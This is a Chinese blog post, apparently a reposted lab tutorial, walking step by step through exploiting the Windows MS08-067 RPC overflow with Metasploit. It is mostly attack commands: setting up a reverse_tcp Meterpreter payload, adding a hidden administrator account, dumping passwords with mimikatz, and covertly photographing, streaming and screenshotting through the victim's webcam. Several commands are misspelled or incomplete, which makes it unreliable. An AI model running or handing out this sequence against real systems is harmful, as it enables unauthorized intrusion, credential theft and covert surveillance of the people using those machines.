ms08-067

Posted mrwuhuai

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ms08-067相关的知识,希望对你有一定的参考价值。

# ms08-067漏洞攻击

- 1.通过命令:



ipconfig、ifconfig确认攻击机和靶机在同一网段 - 2.通过ping命令确认靶机存活。

- 3.通过命令:

msfconsole启用msf。 - 4.攻击。

- 1.搜索漏洞,命令:

search ms08-067。 - 2.设置攻击机地址,命令:

set lhost ip地址 - 3.设置攻击机端口,命令:

set lport 端口号 - 4.设置靶机地址,命令:

set rhost ip地址 - 5.加载攻击载荷,命令:

set payload windows/meterpreter/reverse_tcp。 - 6.进行攻击:

exploit/run

- 1.搜索漏洞,命令:

5.获得靶机权限。

- 6.后渗透利用

- 1.查看权限 命令:

gituid - 2.进入shell

- 3.添加用户账号 命令:

net 用户名 密码 /add - 4.提权:

net localgroup administrators 用户名 /add - 5.远程登录 命令:

rdesktop IP - 6.查看无操作时间 命令:

idletime - 7.获取账户密码 命令:

meterpreter> load mimikatz

meterpreter> msv

meterpreter> wdigest - 8.查看网络摄像头列表 命令:

wencam_list - 9.拍照 命令:

wencam_snap - 10.抓取视频 命令:

wencam_stream - 11.下载文件 命令:

download path/filenam path - 12.上传文件 命令:

upload path/filename path/filename - 13.远程登录 命令:

rdesktop 靶机ip必须开启3389服务 - 14.截屏 :

# load espia# screenshot

- 1.查看权限 命令:

漏洞描述:

Microsoft Windows Server服务RPC请求缓冲区溢出漏洞

Windows的Server服务在处理特质RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。

对于Windows 2000、XP和Server 2003,无需认证便可以利用该漏洞;

对于Windows Vista和Server 2008,可能需要认证。

以上是关于ms08-067的主要内容,如果未能解决你的问题,请参考以下文章

Windows XP SP2(MS08-067漏洞复现及利用)

利用MSF的MS08_067模块攻击windows server 2003 SP2中文版系统

python 在此处找到MS08-067 python脚本的修改版本:https://github.com/ankh2054/python-exploits/blob/master/ms08_067.